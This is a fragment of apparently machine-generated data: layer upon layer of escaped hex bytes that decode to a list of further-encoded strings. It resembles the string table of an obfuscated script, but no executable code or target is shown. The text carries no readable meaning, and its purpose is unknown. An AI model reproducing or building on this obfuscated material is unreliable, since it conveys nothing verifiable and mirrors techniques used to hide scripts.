5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x